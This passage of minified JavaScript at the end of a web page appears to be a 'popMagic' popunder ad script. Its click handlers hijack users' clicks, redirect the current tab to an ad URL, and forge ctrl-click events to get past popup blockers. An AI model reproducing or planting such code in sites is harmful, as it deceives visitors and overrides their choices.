t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},executeOnRedirect:function(){try{popMagic.config.capping_enabled||"function"!=typeof popMagic.config.on_redirect||popMagic.config.on_redirect()}catch(e){console.error("Error executing on redirect callback:",e)}},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some(function(e){return"Google Chrome"===e.brand}),r=i.some(function(e){return"Chromium"===e.brand})&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.executeOnRedirect(),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),popMagic.executeOnRedirect(),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);popMagic.setAsOpened(e),setTimeout(function(){n.location.href=popMagic.url,popMagic.executeOnRedirect()},200),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script> </body> </html>